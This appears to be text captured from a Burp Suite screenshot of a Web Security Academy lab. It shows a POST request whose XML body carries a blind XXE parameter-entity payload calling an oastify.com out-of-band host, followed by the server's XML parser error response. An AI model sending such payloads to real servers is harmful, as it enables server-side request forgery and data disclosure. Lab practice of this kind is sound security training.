 1 POST /product/stock HTTP/2
2 Host: 0a35001104e23b5680d5e9ef00ea003e.web-security-academy.net
3 Cookie: session=ONI5360DzF4YInSqG18Kp6UveqdkF9HG
4 Content-Length: 217
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108", "Google Chrome";v="108"
8 Sec-Ch-Ua-Platform: "macOS"
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
11 Content-Type: application/xml
12 Accept: */*
13 Origin: https://0a35001104e23b5680d5e9ef00ea003e.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://0a35001104e23b5680d5e9ef00ea003e.web-security-academy.net/product?productId=1
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
20
21 <?xml version="1.0" encoding="UTF-8"?>
22 <!DOCTYPE stockCheck [ <!ENTITY % xxe SYSTEM "https://rhcwa9htb8ceo000eaibs0e02r8iwfk4.oastify.com"> %xxe;]>
23 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 260
5
6 "XML parser exited with error: org.xml.sax.SAXParseException; systemId: https://rhcwa9htb8ceo000eaibs0e02r8iwfk4.oastify.com; lineNumber: 1; columnNumber:
2; The markup declarations contained or pointed to by the document type declaration must be well-formed."